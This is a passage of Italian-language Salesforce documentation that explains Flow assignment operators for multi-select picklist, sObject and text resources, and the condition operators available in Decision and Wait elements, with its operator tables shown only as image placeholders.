



### <span id="page-4514-0"></span>**Elenco di selezione a selezione multipla**

Sostituisce una risorsa elenco di selezione a selezione multipla con un nuovo valore (uguale a), concatena un valore al valore originale (aggiungi) o aggiunge una selezione alla risorsa (aggiungi elemento).

Nota: prima di essere assegnati o aggiunti a una risorsa elenco di selezione a selezione multipla, i valori vengono convertiti in valori stringa.





## <span id="page-4515-0"></span>**sObject**

Sostituisce una variabile sObject con un nuovo valore (uguale a).



## <span id="page-4515-1"></span>**Testo**

Sostituisce una risorsa testo con un nuovo valore (uguale a) o concatena un valore alla fine del valore originale (aggiungi).

Nota: prima di essere assegnati o aggiunti a una risorsa testo, i valori vengono convertiti in valori stringa.  $\mathbb{Z}$ 



## <span id="page-4516-0"></span>Operatori nelle condizioni di flusso

Gli operatori di condizione si usano per verificare il valore di una risorsa selezionata. Le condizioni si utilizzano negli elementi Decisione e Attesa.

Utilizzare questa guida, suddivisa per il tipo di dati selezionato per Risorsa, per capire quali sono gli operatori supportati.

- **•** [Booleano](#page-4517-0)
- **•** [Scelta](#page-4517-1)
- **•** [Raccolta](#page-4517-2)
- **•** [Valuta](#page-4518-0)
- **•** [Data](#page-4519-0)
- **•** [Data/ora](#page-4519-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** [Elenco di selezione a selezione multipla](#page-4521-0)
- **•** [Numero](#page-4518-0)
- **•** [Elenco di selezione](#page-4520-0)
- **•** [sObject](#page-4522-0)
- <span id="page-4517-0"></span>**•** [Testo](#page-4522-1)

### **Booleano**

Controlla se il valore di una risorsa booleana corrisponde a un altro valore o risorsa.



### <span id="page-4517-1"></span>**Scelta**

Ogni risorsa scelta ha un tipo di dati e obbedisce alle regole degli operatori per quel tipo di dati. Tuttavia, le risorse scelta supportano un operatore supplementare rispetto alle altre risorse, indipendentemente dal loro tipo di dati.



## <span id="page-4517-2"></span>**Raccolta**

Controlla se il valore di una risorsa Raccolta contiene o corrisponde a un altro valore o risorsa.



## <span id="page-4518-0"></span>**Valuta e numero**

Controlla se il valore Valuta o Numero di una risorsa corrisponde, è maggiore o minore di un altro valore o risorsa.



## <span id="page-4519-0"></span>**Data e Data/ora**

Controlla se il valore di Data o Data/ora di una risorsa corrisponde, è precedente o è successivo a un altro valore o risorsa.





## <span id="page-4520-0"></span>**Elenco di selezione**

Controlla se il valore di una risorsa Elenco di selezione contiene o corrisponde a un altro valore o risorsa.

Nota: questi operatori trattano il valore della risorsa come valore di testo.

